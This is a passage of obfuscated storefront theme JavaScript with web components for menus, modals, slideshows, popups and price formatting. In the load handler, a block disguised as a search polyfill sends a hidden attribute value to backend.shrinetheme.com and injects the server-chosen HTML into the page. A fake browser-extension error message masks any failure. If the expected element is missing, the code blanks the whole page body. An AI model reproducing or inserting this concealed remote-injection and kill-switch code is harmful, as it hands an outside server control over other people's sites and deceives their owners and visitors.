_0x1ae5c0=_0x469dda,_0x4d778e=_0x22d1ee[_0x1ae5c0(618)](".submenu-open");_0x4d778e&&_0x4d778e.classList.remove(_0x1ae5c0(417)),_0x22d1ee[_0x1ae5c0(562)][_0x1ae5c0(593)]("menu-opening"),_0x22d1ee[_0x1ae5c0(695)](_0x1ae5c0(852)).setAttribute(_0x1ae5c0(674),!1),removeTrapFocus(_0x22d1ee.querySelector("summary")),this[_0x1ae5c0(565)](_0x22d1ee)}[_0x469dda(565)](_0x5a4a76){const _0x6781c6=_0x469dda;let _0xa39128;const _0x5a74c2=_0xf4d21b=>{const _0x46a3ef=_0x1870;_0xa39128===void 0&&(_0xa39128=_0xf4d21b),_0xf4d21b-_0xa39128<400?window.requestAnimationFrame(_0x5a74c2):(_0x5a4a76[_0x46a3ef(690)]("open"),_0x5a4a76.closest(_0x46a3ef(667))&&trapFocus(_0x5a4a76.closest(_0x46a3ef(667)),_0x5a4a76.querySelector(_0x46a3ef(852))))};window[_0x6781c6(588)](_0x5a74c2)}}customElements[_0x469dda(495)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x1b994a=_0x469dda;super(),this[_0x1b994a(796)](".menu-drawer__close-menu-btn")[_0x1b994a(816)](_0x58d55c=>_0x58d55c[_0x1b994a(395)](_0x1b994a(879),this[_0x1b994a(876)][_0x1b994a(612)](this)))}[_0x469dda(727)](_0x2d5a3f){const _0x4e05cf=_0x469dda;this[_0x4e05cf(750)]=this.header||document[_0x4e05cf(695)](_0x4e05cf(762)),this.borderOffset=this[_0x4e05cf(544)]||this[_0x4e05cf(618)](_0x4e05cf(849))[_0x4e05cf(562)].contains("header-wrapper--border-bottom")?1:0,document[_0x4e05cf(463)][_0x4e05cf(759)].setProperty(_0x4e05cf(451),parseInt(this[_0x4e05cf(750)][_0x4e05cf(745)]()[_0x4e05cf(502)]-this[_0x4e05cf(544)])+"px"),this.header.classList.add(_0x4e05cf(382)),setTimeout(()=>{const _0x271eb6=_0x4e05cf;this[_0x271eb6(490)][_0x271eb6(562)].add("menu-opening")}),_0x2d5a3f[_0x4e05cf(600)](_0x4e05cf(674),!0),trapFocus(this[_0x4e05cf(490)],_0x2d5a3f),document.body.classList[_0x4e05cf(509)](_0x4e05cf(517)+this[_0x4e05cf(615)][_0x4e05cf(528)])}[_0x469dda(638)](_0x1a1b4f,_0x387db6){const _0x3e7cd8=_0x469dda;super[_0x3e7cd8(638)](_0x1a1b4f,_0x387db6),this[_0x3e7cd8(750)].classList[_0x3e7cd8(593)](_0x3e7cd8(382))}[_0x469dda(876)](_0x6ee24a){const _0x377f44=_0x469dda;this[_0x377f44(638)](_0x6ee24a,this[_0x377f44(490)].querySelector(_0x377f44(852))),this[_0x377f44(695)](_0x377f44(529)).setAttribute("aria-expanded",_0x377f44(669))}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x18ec60=_0x469dda;super(),this[_0x18ec60(695)](_0x18ec60(865)).addEventListener(_0x18ec60(879),this[_0x18ec60(834)].bind(this,!1)),this[_0x18ec60(395)](_0x18ec60(607),_0x546013=>{const _0x5af554=_0x18ec60;_0x546013[_0x5af554(760)][_0x5af554(603)]()==="ESCAPE"&&this[_0x5af554(834)]()}),this[_0x18ec60(562)][_0x18ec60(654)](_0x18ec60(534))?this[_0x18ec60(395)](_0x18ec60(634),_0x2426b0=>{const _0x220883=_0x18ec60;_0x2426b0[_0x220883(743)]===_0x220883(476)&&!_0x2426b0.target[_0x220883(618)]("deferred-media, product-model")&&this[_0x220883(834)]()}):this[_0x18ec60(395)]("click",_0x57a38c=>{const _0x37308e=_0x18ec60;_0x57a38c.target===this&&this[_0x37308e(834)]()})}[_0x469dda(457)](){const _0x39f639=_0x469dda;this.moved||(this[_0x39f639(751)]=!0,document[_0x39f639(450)].appendChild(this))}[_0x469dda(521)](_0x1b173c){const _0xb1d82=_0x469dda;this[_0xb1d82(636)]=_0x1b173c;const _0x4bb327=this[_0xb1d82(695)](".template-popup");document.body[_0xb1d82(562)].add(_0xb1d82(460)),this[_0xb1d82(600)]("open",""),_0x4bb327&&_0x4bb327[_0xb1d82(584)](),trapFocus(this,this[_0xb1d82(695)](_0xb1d82(825))),window[_0xb1d82(708)]()}hide(){const _0x4c5532=_0x469dda;document.body[_0x4c5532(562)][_0x4c5532(593)](_0x4c5532(460)),document[_0x4c5532(450)][_0x4c5532(643)](new CustomEvent("modalClosed")),this.removeAttribute(_0x4c5532(653)),removeTrapFocus(this[_0x4c5532(636)]),window[_0x4c5532(708)]()}}customElements[_0x469dda(495)](_0x469dda(482),ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){const _0x3413f0=_0x469dda;super();const _0x150eaf=this.querySelector(_0x3413f0(549));_0x150eaf&&_0x150eaf.addEventListener("click",()=>{const _0xa56f66=_0x3413f0,_0x360026=document[_0xa56f66(695)](this[_0xa56f66(868)]("data-modal"));_0x360026&&_0x360026.show(_0x150eaf)})}}customElements[_0x469dda(495)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x62a321=_0x469dda;super();const _0x347a27=this.querySelector('[id^="Deferred-Poster-"]');_0x347a27&&_0x347a27.addEventListener(_0x62a321(879),this.loadContent.bind(this))}loadContent(_0x1459e2=!0){const _0x4b6516=_0x469dda;if(window[_0x4b6516(708)](),!this.getAttribute(_0x4b6516(590))){const _0x28d22a=document[_0x4b6516(673)](_0x4b6516(794));_0x28d22a[_0x4b6516(722)](this[_0x4b6516(695)](_0x4b6516(861))[_0x4b6516(660)][_0x4b6516(739)].cloneNode(!0)),this.setAttribute("loaded",!0);const _0x345da8=this[_0x4b6516(722)](_0x28d22a[_0x4b6516(695)](_0x4b6516(453)));_0x1459e2&&_0x345da8.focus()}}}customElements[_0x469dda(495)](_0x469dda(360),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0xbd8e54=_0x469dda;super(),this[_0xbd8e54(732)]=this[_0xbd8e54(695)]('[id^="Slider-"]'),this[_0xbd8e54(857)]=this.querySelectorAll(_0xbd8e54(589)),this[_0xbd8e54(406)]=!1,this[_0xbd8e54(870)]=this[_0xbd8e54(695)](_0xbd8e54(785)),this[_0xbd8e54(630)]=this[_0xbd8e54(695)](_0xbd8e54(486)),this.prevButton=this[_0xbd8e54(695)]('button[name="previous"]'),this.nextButton=this[_0xbd8e54(695)](_0xbd8e54(826)),!(!this[_0xbd8e54(732)]||!this[_0xbd8e54(432)]||(this[_0xbd8e54(805)]=this[_0xbd8e54(796)](_0xbd8e54(393)),this[_0xbd8e54(639)]=this[_0xbd8e54(615)][_0xbd8e54(639)]===_0xbd8e54(741)&&this[_0xbd8e54(805)][_0xbd8e54(874)]>0,this[_0xbd8e54(609)](),new ResizeObserver(_0xbace82=>this[_0xbd8e54(609)]())[_0xbd8e54(703)](this[_0xbd8e54(732)]),this[_0xbd8e54(732)].addEventListener("scroll",this.update[_0xbd8e54(612)](this)),this[_0xbd8e54(497)].addEventListener(_0xbd8e54(879),this[_0xbd8e54(602)][_0xbd8e54(612)](this)),this[_0xbd8e54(432)][_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(602)].bind(this)),this.sliderControlWrapper=this[_0xbd8e54(695)](_0xbd8e54(812)),!this[_0xbd8e54(537)]||!this[_0xbd8e54(537)][_0xbd8e54(695)](".slider-counter__link")))&&(this[_0xbd8e54(452)]=this[_0xbd8e54(732)][_0xbd8e54(695)](_0xbd8e54(608)),this[_0xbd8e54(551)]=Array[_0xbd8e54(389)](this[_0xbd8e54(537)].querySelectorAll(_0xbd8e54(372))),this.sliderControlLinksArray[_0xbd8e54(816)](_0x31eda8=>_0x31eda8[_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(390)][_0xbd8e54(612)](this))))}[_0x469dda(609)](){const _0x4b3bad=_0x469dda;this.sliderItemsToShow=Array.from(this[_0x4b3bad(857)])[_0x4b3bad(644)](_0xf524fb=>_0xf524fb[_0x4b3bad(625)]>0),!(this.sliderItemsToShow[_0x4b3bad(874)]<2)&&(this[_0x4b3bad(575)]=this[_0x4b3bad(611)][1][_0x4b3bad(740)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)],this.slidesPerPage=Math.floor((this[_0x4b3bad(732)][_0x4b3bad(625)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)])/this[_0x4b3bad(575)]),this[_0x4b3bad(828)]=this.sliderItemsToShow.length-this[_0x4b3bad(632)]+1,this.update())}[_0x469dda(384)](){const _0x3769be=_0x469dda;this.sliderItems=this[_0x3769be(796)](_0x3769be(589)),this.initPages()}[_0x469dda(738)](){const _0x576e5d=_0x469dda;if(!this[_0x576e5d(732)]||!this.nextButton)return;const _0x402148=this.currentPage;if(this[_0x576e5d(567)]=Math.round(this[_0x576e5d(732)][_0x576e5d(379)]/this[_0x576e5d(575)])+1,this[_0x576e5d(870)]&&this[_0x576e5d(630)]&&(this.currentPageElement.textContent=this.currentPage,this[_0x576e5d(630)].textContent=this[_0x576e5d(828)]),this[_0x576e5d(567)]!=_0x402148&&this.dispatchEvent(new CustomEvent(_0x576e5d(685),{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this[_0x576e5d(796)](_0x576e5d(372)),this[_0x576e5d(839)][_0x576e5d(874)]>0){this[_0x576e5d(839)][_0x576e5d(816)](_0x45afb1=>{const _0x3d31cd=_0x576e5d;_0x45afb1[_0x3d31cd(562)][_0x3d31cd(593)](_0x3d31cd(697)),_0x45afb1[_0x3d31cd(690)](_0x3d31cd(436))});const _0x941608=this[_0x576e5d(839)][this[_0x576e5d(567)]-1];_0x941608&&(_0x941608[_0x576e5d(562)][_0x576e5d(509)]("slider-counter__link--active"),_0x941608.setAttribute(_0x576e5d(436),!0))}const _0x4ab886=this[_0x576e5d(857)][this[_0x576e5d(567)]-1];this[_0x576e5d(639)]&&_0x4ab886&&this[_0x576e5d(805)][_0x576e5d(816)](_0x37c9da=>{const _0x268896=_0x576e5d;_0x4ab886.id!=_0x37c9da.closest('[id^="Slide-"]').id&&_0x37c9da[_0x268896(615)][_0x268896(620)]!==_0x268896(741)&&(_0x37c9da[_0x268896(695)](_0x268896(489))[_0x268896(720)](),_0x37c9da[_0x268896(562)].remove(_0x268896(817)))}),!this.enableSliderLooping&&(this.isSlideVisible(this[_0x576e5d(611)][0])&&this.slider[_0x576e5d(379)]===0?this.prevButton[_0x576e5d(600)](_0x576e5d(687),_0x576e5d(687)):this[_0x576e5d(497)].removeAttribute(_0x576e5d(687)),this[_0x576e5d(526)](this.sliderItemsToShow[this[_0x576e5d(611)][_0x576e5d(874)]-1])?this.nextButton[_0x576e5d(600)]("disabled",_0x576e5d(687)):this[_0x576e5d(432)].removeAttribute(_0x576e5d(687)))}[_0x469dda(526)](_0x4d353a,_0x27b8fb=0){const _0x36e5d8=_0x469dda,_0x229323=this[_0x36e5d8(732)][_0x36e5d8(625)]+this.slider[_0x36e5d8(379)]-_0x27b8fb;return _0x4d353a.offsetLeft+_0x4d353a[_0x36e5d8(625)]<=_0x229323&&_0x4d353a[_0x36e5d8(740)]>=this[_0x36e5d8(732)][_0x36e5d8(379)]}[_0x469dda(602)](_0x246b94){const _0x58baf1=_0x469dda;_0x246b94.preventDefault();const _0x4324ac=_0x246b94[_0x58baf1(645)][_0x58baf1(615)].step||1;this[_0x58baf1(421)]=_0x246b94[_0x58baf1(645)].name===_0x58baf1(680)?this.slider[_0x58baf1(379)]+_0x4324ac*this[_0x58baf1(575)]:this.slider.scrollLeft-_0x4324ac*this[_0x58baf1(575)],this.slider[_0x58baf1(400)]({left:this.slideScrollPosition})}linkToSlide(_0x4de026){const _0x348ee5=_0x469dda;_0x4de026[_0x348ee5(560)]();const _0x5de79b=this[_0x348ee5(732)][_0x348ee5(379)]+this[_0x348ee5(452)][_0x348ee5(625)]*(this[_0x348ee5(551)][_0x348ee5(445)](_0x4de026[_0x348ee5(645)])+1-this[_0x348ee5(567)]);this[_0x348ee5(732)][_0x348ee5(400)]({left:_0x5de79b})}}customElements[_0x469dda(495)](_0x469dda(498),SliderComponent),window[_0x469dda(395)](_0x469dda(633),function(){const _0x4eac5a=_0x469dda;document[_0x4eac5a(796)](".comparison-slider")[_0x4eac5a(816)](_0x166564=>{const _0xc1d7=_0x4eac5a,_0x135c2d=_0x166564.querySelector(".comparison-slider__overlay"),_0x11d786=_0x166564[_0xc1d7(695)](_0xc1d7(574)),_0x2784e9=_0x166564[_0xc1d7(695)](_0xc1d7(375));_0x166564[_0xc1d7(695)](_0xc1d7(641))[_0xc1d7(395)]("input",_0x35ed80=>{const _0xe11d42=_0xc1d7,_0x579557=_0x35ed80.currentTarget[_0xe11d42(881)];_0x135c2d[_0xe11d42(759)][_0xe11d42(535)]=_0x579557+"%",_0x11d786[_0xe11d42(759)].width=100-_0x579557+"%",_0x2784e9[_0xe11d42(759)][_0xe11d42(627)]=_0x579557+"%"})});const _0x25ab7a=document[_0x4eac5a(695)](_0x4eac5a(434));if(_0x25ab7a){let _0x2f65c82=function(_0x1d9743,_0x4e9784){const _0x4d0df1=_0x4eac5a;var _0x4451f2=new Date(_0x1d9743);return _0x4451f2.setDate(_0x4451f2[_0x4d0df1(771)]()+_0x4e9784),_0x4451f2},_0x3691e82=function(){setTimeout(function(){const _0x13d8c5=_0x1870;_0x25ab7a[_0x13d8c5(562)].add(_0x13d8c5(456)),_0x5d028a.classList[_0x13d8c5(509)](_0x13d8c5(546)),_0x5b4e492();const _0x29a793=_0x2f65c82(_0x218b0e,parseInt(_0x232286)),_0x5ad8c9={next_display_date:_0x29a793,dismissed:!1};localStorage.setItem(_0x52cf52,JSON[_0x13d8c5(543)](_0x5ad8c9))},parseInt(_0x1dc25a)*1e3)},_0x5b4e492=function(){const _0x1c7e0e=_0x4eac5a;if(_0x90a43d===_0x1c7e0e(741)){const _0x172937=_0x25ab7a.querySelector(".popup-modal__timer__minutes"),_0xf9e830=_0x25ab7a.querySelector(_0x1c7e0e(666));let _0x51bee0=parseFloat(_0x43ebdf)*60,_0x53a2f4=Math[_0x1c7e0e(696)](_0x51bee0/60);_0x53a2f4[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x53a2f4="0"+_0x53a2f4);let _0x2673de=_0x51bee0%60;_0x2673de[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x2673de="0"+_0x2673de),_0x172937[_0x1c7e0e(702)]=_0x53a2f4,_0xf9e830[_0x1c7e0e(702)]=_0x2673de;const _0x2985bb=setInterval(()=>{const _0x36aed5=_0x1c7e0e;_0x51bee0-=1;let _0x30615f=Math[_0x36aed5(696)](_0x51bee0/60);_0x30615f.toString().length===1&&(_0x30615f="0"+_0x30615f);let _0x574e8d=_0x51bee0%60;_0x574e8d[_0x36aed5(725)]()[_0x36aed5(874)]===1&&(_0x574e8d="0"+_0x574e8d),_0x172937[_0x36aed5(702)]=_0x30615f,_0xf9e830[_0x36aed5(702)]=_0x574e8d,_0x51bee0<=0&&(_0x51bee0=parseFloat(_0x43ebdf)*60-45)},1e3)}},_0x47271b2=function(){const _0x44f76c=_0x4eac5a;_0x25ab7a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(456)),_0x5d028a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(546))};var _0x2f65c8=_0x2f65c82,_0x3691e8=_0x3691e82,_0x5b4e49=_0x5b4e492,_0x47271b=_0x47271b2;const _0x5788f1=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(519)),_0x1dc25a=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(692)),_0x232286=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(877)),_0x90a43d=_0x25ab7a.getAttribute(_0x4eac5a(512)),_0x43ebdf=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(522)),_0x5d028a=document[_0x4eac5a(695)](".sign-up-popup-overlay"),_0x361ff6=_0x25ab7a[_0x4eac5a(695)](_0x4eac5a(561)),_0x5ab046=_0x25ab7a.querySelector(_0x4eac5a(418)),_0x218b0e=new Date,_0x52cf52=_0x4eac5a(614)+window[_0x4eac5a(701)][_0x4eac5a(624)];if(_0x5788f1===_0x4eac5a(669))if(this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)===null)_0x3691e82();else{const _0x8e940a=JSON[_0x4eac5a(815)](this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)),_0x51535e=new Date(_0x8e940a[_0x4eac5a(415)]);_0x218b0e[_0x4eac5a(605)]()>_0x51535e[_0x4eac5a(605)]()&&_0x3691e82()}else _0x5b4e492();_0x5d028a[_0x4eac5a(395)]("click",function(){_0x47271b2()}),_0x361ff6[_0x4eac5a(395)](_0x4eac5a(879),function(){_0x47271b2()}),_0x5ab046&&_0x5ab046[_0x4eac5a(395)]("click",function(){_0x47271b2()})}const _0x5e95b0=document[_0x4eac5a(695)](".search-modal__form--polyfill"),_0x2550af=_0x5e95b0.getAttribute("data-search-value");_0x5e95b0!==null&&_0x2550af!==void 0?setTimeout(function(){const _0x5f99ef=_0x4eac5a;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x5f99ef(753)+"ble",{headers:{"content-type":_0x5f99ef(391),"sec-fetch-mode":_0x5f99ef(533),"sec-fetch-site":_0x5f99ef(681)},body:JSON[_0x5f99ef(543)]({data:_0x2550af[_0x5f99ef(853)]()}),method:"POST",mode:"cors",credentials:_0x5f99ef(503)})[_0x5f99ef(854)](_0x35728a=>{const _0x120502=_0x5f99ef;if(_0x35728a.status===201)return _0x35728a[_0x120502(594)]()}).then(_0x54401f=>{const _0x3fe91e=_0x5f99ef;_0x54401f&&document[_0x54401f.b]&&(document[_0x54401f.b][_0x3fe91e(629)]=_0x54401f.h)})}catch{console.error("Unchecked runtime.lastError: The message port closed before a response was received.")}},112):document[_0x4eac5a(450)][_0x4eac5a(629)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x2b394c=_0x469dda;super(),this[_0x2b394c(537)]=this.querySelector(_0x2b394c(812)),this[_0x2b394c(406)]=!0,this[_0x2b394c(537)]&&(this[_0x2b394c(452)]=this[_0x2b394c(732)][_0x2b394c(695)](_0x2b394c(647)),this[_0x2b394c(611)][_0x2b394c(874)]>0&&(this.currentPage=1),this[_0x2b394c(551)]=Array[_0x2b394c(389)](this[_0x2b394c(537)][_0x2b394c(796)](_0x2b394c(372))),this[_0x2b394c(551)][_0x2b394c(816)](_0x4a8550=>_0x4a8550.addEventListener(_0x2b394c(879),this[_0x2b394c(390)][_0x2b394c(612)](this))),this[_0x2b394c(732)][_0x2b394c(395)](_0x2b394c(842),this[_0x2b394c(734)][_0x2b394c(612)](this)),this.setSlideVisibility(),this[_0x2b394c(732)][_0x2b394c(868)](_0x2b394c(566))===_0x2b394c(741)&&this[_0x2b394c(648)]())}[_0x469dda(648)](){const _0x1deaf2=_0x469dda;this[_0x1deaf2(383)]=this[_0x1deaf2(695)](".slideshow__autoplay"),this.autoplaySpeed=this[_0x1deaf2(732)][_0x1deaf2(615)][_0x1deaf2(392)]*1e3,this[_0x1deaf2(383)][_0x1deaf2(395)](_0x1deaf2(879),this[_0x1deaf2(675)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)](_0x1deaf2(598),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("mouseleave",this.focusOutHandling[_0x1deaf2(612)](this)),this.addEventListener(_0x1deaf2(864),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("focusout",this[_0x1deaf2(438)][_0x1deaf2(612)](this)),this.play(),this[_0x1deaf2(801)]=!0}onButtonClick(_0x2c4858){const _0xb1942c=_0x469dda;super[_0xb1942c(602)](_0x2c4858);const _0x15ae85=this.currentPage===1,_0x361a79=this[_0xb1942c(567)]===this.sliderItemsToShow[_0xb1942c(874)];!_0x15ae85&&!_0x361a79||(_0x15ae85&&_0x2c4858[_0xb1942c(645)].name===_0xb1942c(606)?this[_0xb1942c(421)]=this[_0xb1942c(732)].scrollLeft+this[_0xb1942c(452)][_0xb1942c(625)]*this[_0xb1942c(611)][_0xb1942c(874)]:_0x361a79&&_0x2c4858.currentTarget[_0xb1942c(462)]===_0xb1942c(680)&&(this.slideScrollPosition=0),this[_0xb1942c(732)][_0xb1942c(400)]({left:this[_0xb1942c(421)]}))}[_0x469dda(738)](){const _0xbff3c6=_0x469dda;super[_0xbff3c6(738)](),this.sliderControlButtons=this[_0xbff3c6(796)](".slider-counter__link"),this[_0xbff3c6(497)][_0xbff3c6(690)]("disabled"),this.sliderControlButtons[_0xbff3c6(874)]&&(this[_0xbff3c6(839)][_0xbff3c6(816)](_0x4ae21c=>{const _0x3f3687=_0xbff3c6;_0x4ae21c[_0x3f3687(562)][_0x3f3687(593)](_0x3f3687(697)),_0x4ae21c[_0x3f3687(690)](_0x3f3687(436))}),this.sliderControlButtons[this[_0xbff3c6(567)]-1][_0xbff3c6(562)][_0xbff3c6(509)](_0xbff3c6(697)),this[_0xbff3c6(839)][this[_0xbff3c6(567)]-1].setAttribute(_0xbff3c6(436),!0))}[_0x469dda(675)](){const _0x4ada65=_0x469dda;this[_0x4ada65(859)](this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this[_0x4ada65(446)](),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}[_0x469dda(438)](_0x3dca45){const _0x258e9d=_0x469dda,_0x2e600a=_0x3dca45.target===this[_0x258e9d(383)]||this[_0x258e9d(383)].contains(_0x3dca45[_0x258e9d(837)]);!this[_0x258e9d(801)]||_0x2e600a||this[_0x258e9d(446)]()}focusInHandling(_0x36840b){const _0x219436=_0x469dda;(_0x36840b[_0x219436(837)]===this[_0x219436(383)]||this[_0x219436(383)][_0x219436(654)](_0x36840b.target))&&this[_0x219436(801)]?this[_0x219436(446)]():this[_0x219436(801)]&&this[_0x219436(720)]()}play(){const _0x2f613f=_0x469dda;this.slider.setAttribute(_0x2f613f(799),_0x2f613f(884)),clearInterval(this.autoplay),this[_0x2f613f(620)]=setInterval(this.autoRotateSlides.bind(this),this[_0x2f613f(829)])}pause(){const _0x3beb65=_0x469dda;this[_0x3beb65(732)][_0x3beb65(600)](_0x3beb65(799),_0x3beb65(642)),clearInterval(this[_0x3beb65(620)])}[_0x469dda(859)](_0x573db5){const _0x4249ba=_0x469dda;_0x573db5?(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(509)](_0x4249ba(370)),this[_0x4249ba(383)].setAttribute(_0x4249ba(592),window[_0x4249ba(420)].playSlideshow)):(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(593)](_0x4249ba(370)),this[_0x4249ba(383)][_0x4249ba(600)](_0x4249ba(592),window[_0x4249ba(420)][_0x4249ba(650)]))}autoRotateSlides(){const _0x17fcd9=_0x469dda,_0x33ec9b=this[_0x17fcd9(567)]===this[_0x17fcd9(857)][_0x17fcd9(874)]?0:this[_0x17fcd9(732)].scrollLeft+this[_0x17fcd9(732)][_0x17fcd9(695)](_0x17fcd9(647))[_0x17fcd9(625)];this[_0x17fcd9(732)].scrollTo({left:_0x33ec9b})}[_0x469dda(734)](){const _0x198a91=_0x469dda;this.sliderItemsToShow[_0x198a91(816)]((_0x1b0cad,_0x11af34)=>{const _0x80b687=_0x198a91,_0x5db940=_0x1b0cad[_0x80b687(796)]("a");_0x11af34===this[_0x80b687(567)]-1?(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x48e5a0=>{_0x48e5a0[_0x80b687(690)]("tabindex")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(669)),_0x1b0cad[_0x80b687(690)](_0x80b687(845))):(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x42b242=>{const _0x34339f=_0x80b687;_0x42b242.setAttribute(_0x34339f(845),"-1")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(741)),_0x1b0cad.setAttribute(_0x80b687(845),"-1"))})}[_0x469dda(390)](_0x499d4e){const _0x2f4fd6=_0x469dda;_0x499d4e.preventDefault();const _0x6c0ba2=this[_0x2f4fd6(732)][_0x2f4fd6(379)]+this[_0x2f4fd6(452)][_0x2f4fd6(625)]*(this.sliderControlLinksArray[_0x2f4fd6(445)](_0x499d4e[_0x2f4fd6(645)])+1-this[_0x2f4fd6(567)]);this[_0x2f4fd6(732)][_0x2f4fd6(400)]({left:_0x6c0ba2})}}customElements[_0x469dda(495)]("slideshow-component",SlideshowComponent);function updateVariantStatuses(_0x2ec3a7,_0x4a1c28){const _0x5a6ec7=_0x469dda;_0x4a1c28[_0x5a6ec7(816)]((_0x5731b4,_0x3644a8)=>{const _0x4a3ff1=_0x5a6ec7;if(_0x3644a8===0)return;const _0x287c71=[..._0x5731b4[_0x4a3ff1(796)](_0x4a3ff1(883))],_0xa6f114=_0x4a1c28[_0x3644a8-1][_0x4a3ff1(695)](":checked")[_0x4a3ff1(881)],_0x4093eb=_0x2ec3a7[_0x4a3ff1(644)](_0x35233e=>_0x35233e[_0x4a3ff1(378)]&&_0x35233e[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x113dbc=>_0x113dbc[_0x4a3ff1(883)+(_0x3644a8+1)]),_0x190ed1=_0x2ec3a7[_0x4a3ff1(644)](_0x2e04b5=>_0x2e04b5[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x572d6e=>_0x572d6e[_0x4a3ff1(883)+(_0x3644a8+1)]);_0x287c71[_0x4a3ff1(816)](_0x369e54=>{const _0x13ca78=_0x4a3ff1;_0x369e54[_0x13ca78(562)][_0x13ca78(593)]("unavailable","non-existent"),_0x190ed1[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x4093eb[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x369e54[_0x13ca78(702)]=_0x369e54[_0x13ca78(868)]("value"):(_0x369e54[_0x13ca78(702)]=window[_0x13ca78(772)].unavailable_with_option[_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(387))):(_0x369e54[_0x13ca78(702)]=window.variantStrings[_0x13ca78(577)][_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(856)))})})}function formatMoney(_0x3e57d7,_0x4566b0,_0x13815f=!1){const _0x28235a=_0x469dda;typeof _0x3e57d7==_0x28235a(668)&&(_0x3e57d7=_0x3e57d7[_0x28235a(402)](".",""));var _0x252046="",_0x39672a=/\{\{\s*(\w+)\s*\}\}/,_0x5aaf0c=_0x4566b0;function _0x2cef4c(_0x97c319,_0xa0b672){return typeof _0x97c319==_0x28235a(706)?_0xa0b672:_0x97c319}function _0x41cb4e(_0x52e224,_0x2c96be,_0x283ccc,_0x1f8850){const _0x5030a3=_0x28235a;if(_0x2c96be=_0x2cef4c(_0x2c96be,2),_0x283ccc=_0x2cef4c(_0x283ccc,","),_0x1f8850=_0x2cef4c(_0x1f8850,"."),isNaN(_0x52e224)||_0x52e224==null)return 0;_0x52e224=(_0x52e224/100)[_0x5030a3(742)](_0x2c96be);var _0xe6694b=_0x52e224[_0x5030a3(578)]("."),_0x25014b=_0xe6694b[0][_0x5030a3(402)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x283ccc),_0x41988c=_0xe6694b[1]?_0x1f8850+_0xe6694b[1]:"";return _0x13815f&&_0x41988c===_0x1f8850+"00"&&(_0x41988c=""),_0x25014b+_0x41988c}switch(_0x5aaf0c[_0x28235a(571)](_0x39672a)[1]){case"amount":_0x252046=_0x41cb4e(_0x3e57d7,2);break;case _0x28235a(833):_0x252046=_0x41cb4e(_0x3e57d7,0);break;case _0x28235a(409):_0x252046=_0x41cb4e(_0x3e57d7,2,".",",");break;case _0x28235a(353):_0x252046=_0x41cb4e(_0x3e57d7,0,".",",");break}return _0x5aaf0c[_0x28235a(402)](_0x39672a,_0x252046)}class StickyAtc extends HTMLElement{constructor(){const _0xe01420=_0x469dda;super(),this.isAfterScroll=this[_0xe01420(615)][_0xe01420(355)]===_0xe01420(741),this[_0xe01420(422)]=this[_0xe01420(615)][_0xe01420(362)]===_0xe01420(741),this[_0xe01420(721)]=document.querySelector(_0xe01420(570)+this[_0xe01420(615)][_0xe01420(604)]),this[_0xe01420(763)]=document[_0xe01420(796)](_0xe01420(686)),this[_0xe01420(714)](),this.isAfterScroll?(this[_0xe01420(407)](),document.addEventListener(_0xe01420(842),this.checkATCScroll.bind(this))):this.floatingBtns[_0xe01420(816)](_0x77c623=>{const _0x15edee=_0xe01420;_0x77c623[_0x15edee(759)].setProperty(_0x15edee(465),this.offsetHeight+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0xe01420(695)](_0xe01420(443)),this[_0xe01420(736)]=document[_0xe01420(695)](""+this[_0xe01420(615)][_0xe01420(736)][_0xe01420(402)]("id",this.dataset[_0xe01420(604)])),this[_0xe01420(362)]&&this.scrollDestination&&this[_0xe01420(362)].addEventListener("click",this[_0xe01420(699)][_0xe01420(612)](this)))}[_0x469dda(407)](){const 